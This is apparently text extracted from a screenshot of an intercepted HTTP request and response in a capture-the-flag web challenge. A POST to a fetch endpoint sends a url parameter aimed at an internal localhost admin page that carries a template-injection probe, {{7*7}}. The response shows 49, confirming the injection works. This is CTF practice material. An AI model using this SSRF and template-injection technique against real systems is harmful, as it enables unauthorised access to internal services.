 Request
Pretty Raw Hex \n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: https://wormhole.sunshinectf.games
10 Referer: https://wormhole.sunshinectf.games/fetch
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Allow: true
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=http://127.0.0.1:8000/admin?template={{7*7}}
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
Enter a complete URL including http:// or https://
LAUNCH REQUEST
49